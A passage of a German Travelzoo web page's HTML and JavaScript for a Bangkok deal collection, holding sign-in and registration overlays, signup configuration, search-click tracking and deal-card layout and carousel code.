                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/2996/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdbvfmh',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Bangkok'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/de/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 2996,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals aus den USA","hmm":"Deal aus den USA"},"2":{"tzl":2,"cc":"uk","hdg":"Deals aus Großbritannien","hmm":"Deal aus Großbritannien"},"3":{"tzl":3,"cc":"de","hdg":"Deals aus Deutschland","hmm":"Deal aus Deutschland"},"5":{"tzl":5,"cc":"fr","hdg":"Deals aus Frankreich","hmm":"Deal aus Frankreich"},"6":{"tzl":6,"cc":"ca","hdg":"Deals aus Kanada","hmm":"Deal aus Kanada"},"7":{"tzl":7,"cc":"es","hdg":"Deals aus Spanien","hmm":"Deal aus Spanien"},"8":{"tzl":8,"cc":"hk","hdg":"Deals aus Hongkong","hmm":"Deal aus Hongkong"},"9":{"tzl":9,"cc":"jp","hdg":"Deals aus Japan","hmm":"Deal aus Japan"},"10":{"tzl":10,"cc":"au","hdg":"Deals aus Australien","hmm":"Deal aus Australien"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals aus China","hmm":"Deal aus China"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals aus Asien","hmm":"Deal aus Asien"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
